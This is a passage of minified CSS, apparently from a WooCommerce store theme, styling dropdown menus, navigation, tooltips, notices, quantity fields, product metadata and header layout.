.wd-dropdown-menu.wd-design-default{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap,.001px)/ 2 * -1)}.wd-dropdown.wd-opened,.wd-event-click.wd-opened>.wd-dropdown,.wd-event-hover:hover>.wd-dropdown{visibility:visible;opacity:1;transform:none!important;pointer-events:visible;pointer-events:unset}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height,unset),var(--wd-content-h,var(--wd-dropdown-height,unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-scroll>.wd-scroll-content{max-height:none;border-radius:inherit}.wd-dropdown-menu.wd-design-default{padding:var(--wd-dropdown-padding,12px 20px);--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-default>.container{padding:0;width:auto}.wd-dropdown-menu.wd-design-default .wd-dropdown{top:0;left:100%;padding:var(--wd-dropdown-padding,12px 20px);width:var(--wd-dropdown-width);margin:0 0 0 var(--wd-dropdown-padding,20px)}.wd-dropdown-menu.wd-design-default .wd-dropdown:after{top:0;right:100%;bottom:0;left:auto;width:var(--wd-dropdown-padding,20px);height:auto}.wd-dropdown-menu.wd-design-default .menu-item-has-children>a:after{margin-left:auto;color:rgba(82,82,82,.45);font-weight:600;font-size:55%;line-height:1;font-family:woodmart-font;content:"\f113"}.wd-dropdown-menu.wd-design-default.color-scheme-light .menu-item-has-children>a:after{color:rgba(255,255,255,.6)}.wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width,.wd-design-full-height)>.container>.wd-grid-f-inline{--wd-f-basis:200px}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}:is(.wd-nav-sticky,.wd-header-nav) .wd-dropdown-menu.wd-design-full-width{border-radius:0}.wd-dropdown-menu.wd-design-sized:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-dropdown-menu.wd-design-sized:not(.wd-scroll)>.container{padding:0;max-width:none}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h) 0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);transition:transform .5s cubic-bezier(.19, 1, .22, 1);outline:0!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-side-hidden.wd-opened{transform:none}.wd-sub-menu{--sub-menu-color:#838383;--sub-menu-color-hover:var(--wd-primary-color);--li-pl:0;--list-mb:0;--li-mb:0;list-style:none}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3;text-decoration:none}.wd-sub-menu li>a:hover{color:var(--sub-menu-color-hover)}[class*=color-scheme-light] .wd-sub-menu{--sub-menu-color:rgba(255, 255, 255, .6);--sub-menu-color-hover:#fff}.widget .wd-sub-menu{--li-mb:0}.widget .wd-sub-menu ul{--li-mb:0}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{order:3;margin-inline-start:4px;font-weight:400;font-style:normal;font-size:clamp(6px, 50%, 18px);color:var(--nav-chevron-color);content:"\f129";font-family:woodmart-font}.wd-nav:where(:not(.wd-dis-hover))>li:where(.wd-opened,:hover)>a{color:var(--nav-color-hover);background-color:var(--nav-bg-hover);box-shadow:var(--nav-shadow-hover);border:var(--nav-border-hover)}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav:where(.wd-add-pd){--nav-pd:5px 12px}.widget .wd-nav{--li-mb:0}.wd-nav-opener{position:relative;z-index:1;display:inline-flex;flex:0 0 auto;align-items:center;justify-content:center;width:50px;color:var(--color-gray-900);cursor:pointer;transition:all .25s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden}.wd-nav-opener:after{font-weight:400;font-size:12px;transition:transform .25s ease;content:"\f113";font-family:woodmart-font}.wd-nav-opener:hover{color:var(--color-gray-900)}.wd-nav-opener.wd-active{color:var(--color-gray-700)}.wd-nav-opener.wd-active:after{transform:rotate(90deg)}.wd-sub-menu li>a img{flex:0 0 auto;display:inline-block;width:var(--nav-img-width,auto)!important;height:var(--nav-img-height,auto)!important;max-height:var(--nav-img-height,18px);margin-inline-end:7px;object-fit:contain;object-position:50% 50%;line-height:0}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/ 2) * -1);border-right:1px solid rgba(0,0,0,.105)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgba(255,255,255,.25)}.wd-nav.wd-style-bordered>li{align-items:stretch}.wd-nav[class*=wd-style-underline] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*=wd-style-underline] .nav-link-text:after{content:'';position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color);transition:width .4s cubic-bezier(.19, 1, .22, 1)}.wd-nav[class*=wd-style-underline]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.tooltip{--wd-tooltip-bg:rgba(0, 0, 0, .9);--wd-tooltip-color:#fff;position:absolute;z-index:1110;opacity:0;pointer-events:none}.tooltip .tooltip-inner{padding:7px 15px;width:max-content;max-width:200px;text-transform:none;font-weight:400;font-size:12px;line-height:var(--wd-text-line-height);background-color:var(--wd-tooltip-bg);color:var(--wd-tooltip-color);text-align:center;word-break:break-word;border-radius:calc(var(--wd-brd-radius)/ 1.5)}.tooltip .tooltip-arrow{position:absolute;width:10px;height:10px;background-color:var(--wd-tooltip-bg)}.tooltip.top{margin-top:-8px}.tooltip.top .tooltip-arrow{top:calc(100% - 1px);left:50%;clip-path:polygon(0 0,50% 50%,100% 0);transform:translateX(-50%)}.tooltip.left{margin-left:-8px}.tooltip.left .tooltip-arrow{top:50%;left:calc(100% - 1px);clip-path:polygon(0 0,50% 50%,0 100%);transform:translateY(-50%)}.tooltip.right{margin-left:8px}.tooltip.right .tooltip-arrow{top:50%;right:calc(100% - 1px);clip-path:polygon(100% 0,50% 50%,100% 100%);transform:translateY(-50%)}.tooltip.in{pointer-events:unset;opacity:1;animation:.3s wd-fadeIn}:is(.woocommerce-error,.woocommerce-message,.woocommerce-info):before{position:absolute;top:calc(50% - 9px);left:24px;font-size:18px;line-height:18px;font-family:woodmart-font}:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) p:last-child{margin-bottom:0}:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) .amount{color:#fff}.woocommerce-message{background-color:var(--notices-success-bg);color:var(--notices-success-color)}.woocommerce-message:before{content:"\f107"}:is(.woocommerce-error,.woocommerce-info):before{content:"\f100"}.wd-close-side{position:fixed;background-color:rgba(0,0,0,.7);opacity:0;pointer-events:none;transition:opacity .5s cubic-bezier(.19, 1, .22, 1),z-index 0s cubic-bezier(.19, 1, .22, 1) .5s,top 0s cubic-bezier(.19, 1, .22, 1) .5s;z-index:400}.wd-close-side.wd-close-side-opened{opacity:1;pointer-events:unset;transition-delay:0s;pointer-events:unset}nav[class*="-pagination"] ul{--list-mb:0;--li-mb:0;--li-pl:0;list-style:none;display:inline-flex;flex-wrap:wrap;justify-content:center;align-items:center;gap:3px}nav[class*="-pagination"] li .current{color:#fff;background-color:var(--wd-primary-color)}nav[class*="-pagination"] li :is(.next,.prev){font-size:0}nav[class*="-pagination"] li :is(.next,.prev):before{font-size:12px;content:"\f113";font-family:woodmart-font}nav[class*="-pagination"] li .prev:before{content:"\f114";font-family:woodmart-font}nav[class*="-pagination"] a:hover{background-color:var(--bgcolor-gray-300)}[class*=screen-reader]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}.wd-breadcrumbs .wd-delimiter:last-child{display:none}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800));cursor:pointer}.wd-action-btn>a:hover{color:var(--wd-action-color-hover,var(--color-gray-500))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size, 1.1em);transition:opacity .15s ease;font-family:woodmart-font}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;transition:opacity .2s ease;font-size:var(--wd-action-icon-size, 1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn>a.loading{pointer-events:none}.wd-action-btn>a.loading:before{opacity:0}.wd-action-btn>a.loading:after{opacity:1;--wd-anim-state:running}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-action-btn:empty{display:none}.wd-compare-icon>a:before{content:"\f128"}.wd-wishlist-icon>a:before{content:"\f106"}.wd-quick-view-icon>a:before{content:"\f130"}.wd-add-cart-icon>a:before{content:"\f123"}.wd-cross-icon>a:before{content:"\f112"}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size,1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size,1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-action-btn.wd-style-text>a.added:before{margin-inline-end:min(.6em,15px)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading>a{--wd-link-color:var(--wd-primary-color);--wd-link-color-hover:var(--wd-primary-color)}.wd-heading>a:hover{opacity:.7}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^=vc_wp]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}:is(.widget,.wd-widget,div[class^=vc_wp])>:is(ul,ol){margin-top:0}:is(.widget,.wd-widget,div[class^=vc_wp]) :is(ul,ol){list-style:none;--list-mb:0;--li-mb:15px;--li-pl:0}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>:last-child{margin-bottom:0}:where(.wd-bg-parent>*){position:relative}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*=wrapper-boxed]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}.searchform[class*=wd-style-with-bg] .searchsubmit{--btn-color:#fff;--btn-bgcolor:var(--wd-primary-color)}.searchform.wd-style-with-bg .searchsubmit{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}.wd-hide-md{display:none!important}[class*=wd-grid]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}html:has(.wd-side-hidden.wd-opened){overflow:hidden}.wd-close-side{top:-150px}html:has(.wd-side-hidden.wd-opened,.mfp-wrap) #wpadminbar{z-index:400}#wpadminbar{position:absolute}}@media (max-width:768.98px){.wd-hide-sm{display:none!important}[class*=wd-grid]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:769px) and (max-width:1024px){.wd-hide-md-sm{display:none!important}}.wd-fontsize-xs{font-size:14px}.wd-lazy-fade{opacity:0;transition:all .3s ease}.wd-lazy-fade.wd-loaded{opacity:1}.wd-lazy-bg{background-image:none!important}.wd-lazy-bg>:is(.wd-slide-bg,.wd-block-cover-img){background-image:none!important}.wpb-js-composer :is([data-vc-full-width],[class*=wd-section-stretch]) rs-fullwidth-wrap>rs-module-wrap{left:-15px!important}.wpb-js-composer :is(.vc_row-no-padding,.wd-section-stretch-content-no-pd) rs-fullwidth-wrap>rs-module-wrap{left:0!important}@media (min-width:1025px){.wd-hide-lg{display:none!important}.wd-scroll{--scrollbar-track-bg:rgba(0, 0, 0, .05);--scrollbar-thumb-bg:rgba(0, 0, 0, .12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}.wd-scroll.color-scheme-light,[class*=color-scheme-light] .wd-scroll{--scrollbar-track-bg:rgba(255, 255, 255, .05);--scrollbar-thumb-bg:rgba(255, 255, 255, .12)}.wd-sticky-nav-enabled rs-fullwidth-wrap>rs-module-wrap{padding-left:var(--wd-sticky-nav-w)!important}}.wpb-js-composer .menu-item:has(>.wd-design-sized){--wd-dropdown-padding:30px 35px 0 35px}.wpb-js-composer .menu-item:has(>.wd-design-full-width){--wd-dropdown-padding:30px 0px}.wpb-js-composer .wd-nav-vertical .menu-item:has(>.wd-design-full-width){--wd-dropdown-padding:30px 35px 0 35px}.wpb-js-composer .wd-sub-menu-wrapp>.wd-sub-menu>li{--wd-dropdown-padding:30px 35px 0 35px}.wd-button-wrapper .btn-style-bordered:not(:hover),.wd-button-wrapper .btn-style-link{background-color:transparent!important}.btn-full-width{width:100%}.rtl .btn-icon-pos-left{flex-direction:row}.rtl .btn-icon-pos-right{flex-direction:row-reverse}.wd-wpb.wd-tabs:not(.wd-products-tabs) .wd-nav-tabs>li>a{font-weight:inherit;font-size:inherit;font-family:inherit}:is(.wd-entry-content,.entry-content)>.wpb-content-wrapper{margin-bottom:0}.vc_row,.wpb_column{scroll-margin-top:150px}.vc_row-full-width{float:left;width:100%}:is([data-vc-full-width],[class*=wd-section-stretch]).vc_row{transition:none!important}.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{z-index:auto}.vc_row-o-equal-height .wpb_wrapper{height:auto}.vc_video-bg{border-radius:inherit}.wd-wpb{margin-bottom:30px}.wd-wpb:empty{display:none}.wpb-content-wrapper>p:empty,.wpb-content-wrapper>p:has(:is(link:first-child:last-child)){display:none}.vc_progress_bar .vc_single_bar{border-radius:0;box-shadow:none}.vc_progress_bar .vc_single_bar .vc_bar{border-radius:0;transition:width .8s ease}.wpb_single_image .vc_single_image-wrapper img{border-radius:var(--wd-brd-radius)}ul.variation{--li-pl:0;list-style:none;font-size:90%;--li-mb:5px;--list-mb:0;--wd-tags-mb:0}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}del .amount{color:var(--color-gray-300);font-weight:400}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.price del{color:var(--color-gray-300);font-size:90%}.price ins{padding:0;background-color:transparent;color:var(--wd-primary-color);text-decoration:none;opacity:1}.woocommerce-notices-wrapper:empty{display:none}ul:is(.woocommerce-error,.woocommerce-message,.woocommerce-info){list-style:none;--li-pl:0;--li-mb:5px;align-items:stretch;flex-direction:column;justify-content:center}ul.variation p{display:inline}ul.variation .item-variation-name{color:var(--color-gray-800);font-weight:600}:is(.blockOverlay,.wd-loader-overlay):after{position:absolute;top:calc(50% - 13px);left:calc(50% - 13px);content:"";display:inline-block;width:26px;height:26px;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused);--wd-anim-state:running}.blockOverlay{z-index:340!important;background-image:none!important;animation:.6s forwards wd-FadeInLoader}.blockOverlay:before{content:none!important}@keyframes wd-FadeInLoader{from{opacity:0}to{opacity:.8}}.single_add_to_cart_button{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.single_add_to_cart_button:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.single_add_to_cart_button:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}.single_add_to_cart_button+.added_to_cart{display:none}.wd-buy-now-btn{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-buy-now-btn:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.wd-buy-now-btn:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}form.cart{display:flex;flex-wrap:wrap;gap:10px;justify-content:var(--content-align)}form.cart>*{flex:1 1 100%}form.cart :where(.single_add_to_cart_button,.wd-buy-now-btn,.quantity){flex:0 0 auto}.wd-product-detail{font-size:90%;margin-top:5px}.wd-product-detail>span{vertical-align:middle}.wd-product-detail .wd-hint{margin-inline-start:3px}.wd-product-sku{word-break:break-all}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>:last-child{margin-bottom:0}.wd-hint{position:relative;display:inline-block;vertical-align:middle;font-size:0;cursor:help}.wd-hint:before{content:"?";display:inline-flex;align-items:center;justify-content:center;width:1.45em;height:1.45em;border-radius:50%;background-color:var(--wd-hint-bg,var(--bgcolor-gray-300));color:var(--wd-hint-color,var(--color-gray-800));font-weight:600;font-size:var(--wd-hint-size, calc(var(--wd-text-font-size) - 3px))}.wd-hint.wd-with-html:after{content:"";position:absolute;bottom:100%;inset-inline:0;height:8px}.single_add_to_cart_button:before{content:"";position:absolute;inset:0;opacity:0;z-index:1;border-radius:inherit;background-color:inherit;box-shadow:inherit;transition:opacity 0s ease}.single_add_to_cart_button:after{position:absolute;top:calc(50% - 9px);inset-inline-start:calc(50% - 9px);opacity:0;z-index:2;transition:opacity 0s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid transparent;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.loading.single_add_to_cart_button:before{opacity:1;transition:opacity .25s ease}.loading.single_add_to_cart_button:after{opacity:1;transition:opacity .25s ease;--wd-anim-state:running}.wd-products-element{position:relative}.wd-products{position:relative;align-items:flex-start;transition:all .25s ease}.wd-content-layout.wd-loading .wd-products[data-source=main_loop],.wd-products.wd-loading{opacity:0;transform:translate3d(0,30px,0);pointer-events:none}div.wc-block-components-notice-banner{--wd-link-decor:underline;--wd-link-decor-hover:underline;--wd-link-color:currentColor;--wd-link-color-hover:color-mix(in srgb, currentColor 80%, transparent);position:relative;margin-bottom:20px;padding-block:18px;padding-inline:65px 30px!important;text-align:start;border:none;border-radius:var(--wd-brd-radius);outline:0!important;font-size:inherit;align-content:center;margin-top:0;font-size:var(--wd-text-font-size)}div.wc-block-components-notice-banner:before{position:absolute;top:calc(50% - 9px);left:24px;font-size:18px;line-height:18px;font-family:woodmart-font}div.wc-block-components-notice-banner p:last-child{margin-bottom:0}div.wc-block-components-notice-banner .amount{color:#fff}div.wc-block-components-notice-banner :is(.button,.wc-backward){text-decoration:none;--btn-color:currentColor;--btn-color-hover:currentColor;--btn-bgcolor:transparent;--btn-bgcolor-hover:transparent;--btn-brd-width:2px;--btn-box-shadow-hover:none;--btn-height:none;--btn-padding:0;--btn-brd-color:color-mix(in srgb, currentColor 50%, transparent);border-top:0;border-inline:0;margin-inline:4px}div.wc-block-components-notice-banner:is(.is-info,.is-error){background-color:var(--notices-warning-bg);color:var(--notices-warning-color)}div.wc-block-components-notice-banner:is(.is-info,.is-error):before{content:"\f100"}div.wc-block-components-notice-banner>svg{display:none}div.wc-block-components-notice-banner ul{display:flex;gap:5px 7px;width:100%;margin:0!important;list-style:none;--li-pl:0;--li-mb:5px;align-items:stretch;flex-direction:column;justify-content:center}div.wc-block-components-notice-banner>div{display:flex;align-items:inherit;flex-wrap:wrap;gap:inherit}div.wc-block-components-notice-banner>div .button.wc-forward{border-bottom:2px solid rgba(255,255,255,.3);color:#fff!important;text-decoration:none;opacity:1}div.wc-block-components-notice-banner>div .button.wc-forward:hover{border-color:#fff}div.quantity{--wd-form-height:42px;display:inline-flex;vertical-align:top;white-space:nowrap}div.quantity input[type=number],div.quantity input[type=number]::-webkit-inner-spin-button,div.quantity input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}div.quantity :is(input[type=number],input[type=text],input[type=button]){display:inline-block;color:var(--wd-form-color)}div.quantity input[type=number]{width:30px;border-radius:0;border-right:none;border-left:none}div.quantity input[type=text]{width:var(--quantity-space,80px);text-align:center}div.quantity input[type=button]{padding:0 5px;min-width:25px;min-height:unset;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);background:var(--wd-form-bg);box-shadow:none}div.quantity input[type=button]:hover{color:#fff;background-color:var(--wd-primary-color);border-color:var(--wd-primary-color)}div.quantity .minus{border-start-start-radius:var(--wd-form-brd-radius);border-end-start-radius:var(--wd-form-brd-radius)}div.quantity .plus{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}div.quantity.hidden{display:none!important}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}div.quantity input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}rs-cbg-mask-wrap,rs-layer-wrap{perspective:none}}.wd-product-brands{display:flex;justify-content:var(--content-align,var(--wd-align));align-items:center;flex-wrap:wrap;gap:10px}.wd-product-brands img{max-width:90px;width:100%}.wd-product-brands a{display:inline-block}.wd-product-brands a:hover{opacity:.5}.product_meta{--wd-link-color:var(--wd-text-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_meta.wd-layout-inline>span{flex:0 1 auto}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}.woocommerce-review-link{--wd-link-decor:none;--wd-link-decor-hover:none;color:var(--color-gray-500);vertical-align:middle}.woocommerce-review-link:hover{color:var(--color-gray-900)}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.wd-product-brands img{max-width:70px}.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#b50808}p.stock.wd-style-default:is(.available-on-backorder,.in-stock){color:var(--color-gray-800)}p.stock:is(.wd-style-bordered,.wd-style-with-bg) span{display:inline-block;padding:8px 12px;border-radius:calc(var(--wd-brd-radius)/ 1.5)}p.stock.wd-style-bordered span{border:1px solid #85b951;color:var(--color-gray-800)}p.stock.wd-style-bordered span:before{content:"";display:inline-block;margin-inline-end:8px;width:8px;height:8px;border-radius:50%;background-color:#85b951;vertical-align:baseline}p.stock.wd-style-bordered.out-of-stock span{border-color:#e22d2d}p.stock.wd-style-bordered.out-of-stock span:before{background-color:#e22d2d}p.stock.wd-style-with-bg:is(.available-on-backorder,.in-stock) span{background-color:#f1f7eb;color:#85b951}p.stock.wd-style-with-bg.out-of-stock span{background-color:#f8e7e7}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1 * (var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/ 2);margin-bottom:calc(var(--wd-attr-v-gap)/ 2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes p{margin-bottom:0}.shop_attributes :is(.wd-attr-name,.wd-attr-term){--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700);--wd-link-decor:none;--wd-link-decor-hover:none}.shop_attributes .wd-attr-name{display:inline-flex;align-items:center;gap:10px}.shop_attributes .wd-attr-name .wd-hint{margin-inline-start:-6px}.shop_attributes .wd-attr-term p{display:inline}@media (max-width:1024px){.wd-carousel-dis-mb .wd-carousel{padding:0}.wd-carousel-dis-mb .wd-carousel-wrap{padding:15px 0;overflow-x:auto;-webkit-overflow-scrolling:touch;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}.wd-carousel-dis-mb :is(.wd-nav-arrows,.wd-nav-pagin-wrap){display:none}}.wd-header-nav.wd-full-height .wd-nav>li>.wd-dropdown-menu{margin-top:0!important}.wd-header-nav.wd-full-height .wd-nav>li>.wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-clone .whb-general-header-inner{height:var(--wd-header-clone-h);max-height:var(--wd-header-clone-h)}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-flex-equal-sides 